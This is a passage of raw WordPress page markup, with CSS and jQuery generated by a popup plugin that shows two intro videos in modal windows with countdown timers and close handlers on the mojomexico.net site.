                            background-color: rgba(39, 174, 96, 0.5);
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_3 .ays_pb_description > *, 
                        .ays-pb-modal_3 .ays_pb_timer,
                        .ays-pb-modal_3 .ays_content_box p,
                        .ays-pb-modal_3 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_3 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .close-image-btn:hover,
                        .ays-pb-modal_3 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_3 {
                            opacity: 0;
                            background: rgba(0,0,0,0.46);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_3.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_3.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                        }
                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_3 .ays-pb-modal-close_3:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_3{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 500px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_3  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_3.ays_template_window p.ays_pb_timer.ays_pb_timer_3{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_3.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_3.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                            let isMobile = false;
                            let closePopupOverlay = 1;
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 1;
                            }
                            $(document).find('#videocomputacion').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://restapi.mojomexico.net/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 3,
                                        title: 'video computacion',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_3').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_3').css('display','block');
                                $(document).find('.av_pop_modals_3').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_3);
                                timer_pb_3 = null;
                                $(document).find('.ays-pb-modal_3').removeClass($(document).find('#ays_pb_modal_animate_out_3').val());
                                $(document).find('.ays-pb-modal_3').addClass($(document).find('#ays_pb_modal_animate_in_3').val());
                                $(document).find('.ays-pb-modal_3').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_3').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_3').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_3').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_3').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_3').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_3').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_3').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                        var audio = $('#ays_pb_sound_3').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                            $('#ays_pb_close_sound_3').get(0).play();
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_3 = $(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds');
                                var time_pb_3 = parseInt(time_pb_str_3);
                                if(time_pb_3 !== undefined){ 
                                 if(time_pb_3 !== 0){
                                    var timer_pb_3 = setInterval(function(){
                                        let newTime_pb_3 = time_pb_3--;
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();
                                        $(document).find('.ays_pb_timer_3 span').text(newTime_pb_3);
                                        $(document).find('.ays-pb-modal_3').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_3 <= 0){
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_video_window ays-pb-modal_3  '+$(document).find('#ays_pb_modal_animate_out_3').val());
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_3);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_3').get(0).play();
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                            $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_video_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_3);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_3').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_3').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_3');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_3');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_3').css('display','none');
                                     $(document).find('.ays-pb-modal_3').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_3').one('click', function(){  
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();                                      
                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays_video_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_3 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                $(document).find('.av_pop_modals_3').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                            $(document).find('.av_pop_modals_3').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_3', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(35 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_3').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_3');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_3').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_3').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('on' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["3"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_2' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                           <div class='ays_video_window ays-pb-modal_2  fadeIn' data-ays-flag='true' style='width: 400px; height: 400px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; ; ' data-name='modern_video'>
                                 <header class='ays_video_head'>
                                    <div class='ays_video_header'>
                                        
                                        <div class='ays_video_btn-close '>
                                            <div for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' >
                                                <div class='close-image-btn ays_pb_pause_sound_2' style='color: #000000 ; font-family:Inherit;transform:scale(1)'  data-toggle='tooltip' title=''></div>
                                            </div>
                                        </div>
                                    </div>
                                </header>
                                <div class='ays_video_main' >
                                     <div class='ays_video_content'>
                                        <video controls src='https://restapi.mojomexico.net/wp-content/uploads/2023/07/intro-mojo3.mp4' class='wp-video-shortcode' style='border-radius:4px'></video>
                                        <input type='hidden' class='autoclose_on_video_completion_check' value='off'>
                                    </div>
                                </div>
                                <p class='ays_pb_timer ays_pb_timer_2' style=' position: absolute; right: 0; left: 0; margin: auto; bottom:-49px'>This will close in  <span data-seconds='45' data-ays-seconds='45'>45</span> seconds</p>
                            </div><script>if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }</script><div id='ays-pb-screen-shade_2' overlay='overlay_2'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 400px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                            let isMobile = false;
                            let closePopupOverlay = 1;
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 1;
                            }
                            $(document).find('#videointro').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://restapi.mojomexico.net/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 2,
                                        title: 'intro mojomexico',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_2').css('display','block');
                                $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_2);
                                timer_pb_2 = null;
                                $(document).find('.ays-pb-modal_2').removeClass($(document).find('#ays_pb_modal_animate_out_2').val());
                                $(document).find('.ays-pb-modal_2').addClass($(document).find('#ays_pb_modal_animate_in_2').val());
                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_2').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                        var audio = $('#ays_pb_sound_2').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                            $('#ays_pb_close_sound_2').get(0).play();
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                var time_pb_2 = parseInt(time_pb_str_2);
                                if(time_pb_2 !== undefined){ 
                                 if(time_pb_2 !== 0){
                                    var timer_pb_2 = setInterval(function(){
